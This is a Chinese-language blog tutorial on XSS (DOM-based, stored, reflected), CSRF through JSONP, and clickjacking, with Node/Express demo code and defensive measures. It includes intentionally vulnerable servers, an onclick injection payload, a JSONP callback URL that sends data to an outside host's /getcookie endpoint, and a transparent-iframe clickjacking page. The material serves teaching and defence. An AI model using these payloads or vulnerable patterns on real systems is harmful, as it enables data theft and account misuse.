常见的网络攻击及解决方案(附源码)
简介
作为前端攻城狮,web安全是每个开发人员必须了解的,这也是面试经常会被问到的问题,本文我就将我所了解的常见攻击方式以及预防,和大家做个分享,如有不对的地方,欢迎大神指导。
首先,浏览器的同源策略(这个我在之前跨域的文章中有讲,有不明白的朋友可以先看下那篇文章)是浏览器安全的基础,许多客户端脚本攻击,都需要遵顼这一法则,因此理解同源策略对于客户端攻击有着重要意义,一旦同源策源出现漏洞被绕过,将带来非常严重的后果,很多基于同源策源制定的安全方案都将失去效果,那么常见的Web攻击有哪些呢?如下所示
- XSS
- DOM Based
- 存储型
- 反射型
- CSRF
- 点击劫持
以上就是常见的客户端脚本的几种攻击方式,当然服务端也存在安全问题的,由于我对服务端不是很熟悉,所以这里就不介绍了~~
XSS攻击
XSS(Cross Site Script)跨站脚本攻击,如字名,字母首拼明明是CSS,为什么叫XSS呢,这里是因为为了和咱们的伙伴CSS做个区分,所以用XSS来表示跨站脚本攻击,通常XSS是指黑客通过“HTML注入”篡改了网页,插入了恶意的代码,从而在用户浏览网页时,控制用户浏览器的一种攻击,常见的有DOM Based,存储型,反射型。
DOM Based XSS
通过修改页面的DOM节点形成的XSS,称之为DOM Based XSS,如下代码:
前端代码

<div id="content"></div>
<input type="text" id="text">
<button onclick="test()">点击</button>
<script>
function test(){
var str=document.getElementById("text").value;
document.getElementById("content").innerHTML=`testLink`
}
</script>
服务端:
这里我是用node搭的站点
const express = require("express");
const expressArtTemplate=require('express-art-template')
const bodyParser = require('body-parser');
const app = express()
app.engine('html', expressArtTemplate);
app.use(bodyParser.urlencoded({ extended: false }))
app.use(bodyParser.json())
app.get("/", (req, res) => {
res.render("DomBased.html")
})
app.listen("1596", () => {
console.log("监听成功.....")
})
在test函数中,修改了页面DOM的节点,通过innerHTML把一段用户数据当作html写入到页面当中,这就造成了DOM Based XSS。




然后这时候再input框输入' onclick=alert('xss') //,首先用单引号闭合掉href的第一个单引号,然后插入一个onclick事件,最后再用注释符”//“注释掉第二个单引号,然后点击这个生成的链接,效果如下:



这里还有第二种情况,就是闭合掉a标签,插入一个img标签,利用onerror触发。
input输入'> ,<'

DOM节点就变成了如下:

结果效果如下:

存储型XSS
存储型XSS会把用户用户输入的数据“存储”到服务端,这种xss具有很强的稳点性,比较常见的场景就是黑客写一篇含有恶意代码的博客,那么文章发表后,所有访问的用户都会在他们的浏览器执行这段代码,因为那一段恶意的代码已经被黑色保存在了服务端,所以这种XSS攻击就叫做“存储型XSS”,存储型XSS也叫做“持久型XSS”,因为从效果上来说,它存在的时间比较长。
这里我是用node最基本的写法模拟了很简单的例子,因为最基本的写法是没有过滤XSS攻击的
客户端代码
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="ie=edge">
<title>Document</title>
<link rel="stylesheet" href="../node_modules/[email protected]@bootstrap/dist/css/bootstrap.min.css">
</head>
<body>
<!--发表-->
<div class="main container">
<div class="rot">
<div class="col-md-5">
<form method="POST" action="/fabiao">
<div class="form-group">
<label for="name">您的大名</label>
<input type="text" class="form-control" id="name" placeholder="名字" name="name">
</div>
<div class="form-group">
<label for="exampleInputFile">性别</label>
<input class="form-control" type="text" name="sex">
</div>
<button type="submit" class="btn btn-danger">取消</button>
<button type="submit" class="btn btn-success">提交</button>
</form>
</div>
</div>
</div>
<!--展示-->
<ul class="list-group" style="margin-top:20px">^-^</ul>
</body>
</html>
服务端代码
const express = require("express");
const expressArtTemplate=require('express-art-template')
const bodyParser = require('body-parser');
const path=require("path")
const fs=require("fs")
const app = express()
//加载静态资源
app.use('/node_modules', express.static(path.join(__dirname,'./node_modules')));
//本地数据
const contentData=[
{
"name":'hty',
"sex":"男"
},
{
"name":'hty1',
"sex":"男"
}
]
app.engine('html', expressArtTemplate);
app.use(bodyParser.urlencoded({ extended: false }))
app.use(bodyParser.json())
app.get("/", (req, res) => {
fs.readFile(path.join(__dirname,"./views/list.html"),(err,data)=>{
//设置编码格式
res.setHeader("Content-Type", "text/html;charset=utf-8");
//组织dom节点
let str="";
for(let i=0,len=contentData.length;i<len;i++){
str+=`
${contentData[i].name}
${contentData[i].sex}
`
}
//把页面里的^-^符号替换成组装后的DOM
let content=data.toString().replace("^-^",str)
//输出
res.end(content);
})
// res.render("list.html",{
// contentData
// })
})
//发表
app.post("/fabiao",(req,res)=>{
contentData.push(req.body);
//暂时重定向到/
res.redirect("/");
})
app.listen("1596", () => {
console.log("监听成功.....")
})


效果图:



那么这时候,输入一段恶心代码xss,然后提交,这时候就产生了存储型XSS,具体操作如下:

反射型XSS
反射型XSS就是把用户的输入“反射”给浏览器,也就是说,往往黑客需要诱导用户“点击”一个恶意URL,而这个URL里面包含攻击性代码,反射性XSS也叫“非持久性XSS”。例子如下
这里我用node写了个接口,这个接口是一个页面把用户输入的参数直接输入到页面上。
const express = require("express");
const expressArtTemplate=require('express-art-template')
const bodyParser = require('body-parser');
const app = express()
app.engine('html', expressArtTemplate);
app.use(bodyParser.urlencoded({ extended: false }))
app.use(bodyParser.json())
app.get("/", (req, res) => {
res.render("DomBased.html")
})
// app.get("/fanhu", (req, res) => {
// res.render("fanhu.html")
// })
app.get("/search",(req,res)=>{
const query=req.query.pramas;
res.setHeader('x-xss-protection', '0')
res.setHeader('Content-Type','text/html;charset=utf-8')
res.end(`您搜索的内容是${query}`)
})
app.listen("1596", () => {
console.log("监听成功.....")
})

那么这时候,我们输入参数,看下效果:

这就是反射型的XSS,从效果上来看和DOM Base XSS一样,但是本质上是不同的,DOM Base XSS是修改页面DOM节点形成的XSS。
不知道大家有没有注意上面代码里面有个x-xss-protection,这个是干嘛的呢?,它是HTTP的一个响应头,这里是需要服务端去设置和前端无关,当它们检测到反射的跨站点脚本攻击(XSS)时,就会停止加载页面,它有四种状态,分别是:
X-XSS-Protection: 0;当等于0时,关闭检测过滤X-XSS-Protection: 1;当等于1时,检测到反射型XSS时会报错。

X-XSS-Protection: 1;mode=block这时候会阻止后续页面的运行,从而block.

X-XSS-Protection: 1; report=< reporting-uri >如果检测到跨站点脚本攻击,浏览器将清除页面并报告违规行为。这使用CSP report-uri指令的功能来发送报告(PS:这里又有了个名字CSP,它也是HTTP的响应头Content-Security-Policy,其允许您创建信任的内容的来源白名单,并指示浏览器仅执行或渲染来自这些来源的资源,而不要盲目地信任服务器提供的所有内容。即使攻击者能够发现可从中注入脚本的漏洞,由于此脚本也不符合此白名单,因此,也不会执行该脚本,大家可以去翻下githup,它们响应头就用到了CSP)。
X-XSS-Protection的默认值是1,所以现代浏览器不用去设置,就可以过滤出一些反射型的XSS攻击,需要注意的是目前firefox还不支持,当然仅仅设置x-xss-Protection是不可能过滤出所有的反射型XSS的。

add 2020/7/6 测试发现x-xss-Protection头设置之后失效,查了好久,没有找到答案,如有知道的大神,还望指教~
XSS解决方案
XSS攻击后,攻击者能够对用户当前浏览的页面植入恶意脚本,控制用户的浏览器,这些用以完成各种具体功能的恶意脚本,被称为XSS payload。
常见的XSS payload,比如通过读取浏览器的Cookie对象,从而发起“Cookie 劫持”攻击;窃取用户信息;模拟用户身份执行一些操作等。
那么怎么防御XSS攻击呢?如下所示:
- Cookie设置
HttpOnly标识(PS:如果设置了HttpOnly标识,将无法通过js获取Cookie信息),或者再cookie信息里加入校验,比如ip等。 - 设置
CSP,X-XSS-Protection响应头 - 从客户端和服务器端双重验证所有的输入(如:
<,>,script等恶意代码),对于输出需要进行转义(如:hmtl进行htmlEncode,javascript进行javascriptEncode等),转义成语义标签,这一般能阻挡大部分注入的脚本,这里需要注意的是,转义需要在展示时转义,因为如果在提交时转义,不同的终端处理是不一样的。
以上就是我所了解的XSS的解决方案,需要注意的是,在设计XSS解决方案的时候,需要针对不同的场景使用不同的方法,而不是一股脑的全用。
CSRF
CSRF(Cross Site Request Forgery)跨站点请求伪造,CSRF攻击就是攻击者利用用户的身份操作用户账号。
模拟环境:用node写了几个接口,然后用jsonp做的演示,具体如下:
首先有一个页面,这个页面用jsonp请求一个接口,并把结果输出出来,如下所示
const express = require("express");
const expressArtTemplate=require('express-art-template')
const bodyParser = require('body-parser');
const csrf = require('./csrf')('2019050454587854121984545165646878');
const app = express()
app.engine('html', expressArtTemplate);
app.use(bodyParser.urlencoded({ extended: false }))
app.use(bodyParser.json())
app.get("/jsonp.html", (req, res) => {
res.setHeader("Content-Type", "text/html;charset=utf-8");
const htmlStr=`
`
res.send(htmlStr)
})
app.get('/api/jsonp',(req,res)=>{
let csrf_close = true;
//检验token
if (csrf_close || csrf.verify(req.query.token)) {
res.setHeader("Content-type","application/javascript")
//这里我返回的是一个随机数,为了证明存在数据泄露问题
res.send(`${req.query.callback}(${Math.random()})`) ;
} else {
ctx.status = 403;
res.send('token error') ;
}
})
app.listen("1596", () => {
console.log("监听成功.....")
})
但是,这时候输入以下url,
http://localhost:1596/jsonp.html?callback=(new%20Image).src%3D%22http://192.168.43.167:3000/getcookie?data%3D%22%2BJSON.stringify

那么这时候如果没有做任何处理,访问接口api/jsonp返回的结果如下图所示:

这么写的目的是读到api/jsonp接口的数据,然后上报给我,图中getcookie就是我域下的站点,从而可以利用用户身份操作用户账号。
CSRF 解决方案
- 验证码,但是验证码并不是万能的,如果都用验证码,用户体验将大大降低,因此验证码只能作为防御CSRF的一种辅助手段,而不能作为最主要的解决方案。
- Referer Check,检测请求是否来自合法的“源”,缺陷在于,服务器并非什么时候都能取到Referer,很多用户为了保护隐私,从而限制了Referer的发送,还比如,HTTPS跳转到HTTP的时候,处于安全考虑,浏览器也不会发送Referer。
- 加token校验,需要注意的是,token的保密性和随机性。
点击劫持
点击劫持是一种视觉上欺骗手段,攻击者使用一个透明,不可见的iframe,覆盖在一个网页上,然后诱使用户在该网页上进行操作,此时用户将在不知情的情况下点击透明的iframe页面。
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="ie=edge">
<title>clickjacking</title>
<style>
* {
margin: 0;
padding: 0;
box-sizing: border-box;
}
#baidu {
position: absolute;
left: 0;
top: 0;
opacity: 0.05;
}
#bd-btn {
position: absolute;
left: 858px;
top: 340px;
width: 104px;
height: 43px;
pointer-events: none;
}
</style>
</head>
<body>
<iframe id="baidu" width="100%" height="1000" src="https://www.baidu.com/"></iframe>
<button id="bd-btn">click me</button>
</body>
</html>


这时候,点击按钮,其实就是点了百度的搜索功能,这就属于点击劫持。
解决方案
- 设置响应头X-Frame-Options,他有三个值
- deny,拒绝当前页面加载任何frame页面
- sameorigin,frame只能是同域下的
- allow-from,指定域下的
- frame busting,通过判断windwow.top和window.self等,禁止iframe嵌套。
参考文献
- 白帽子讲WEB安全 纪念版
- X-XSS-Protection
- CSP(内容安全策略)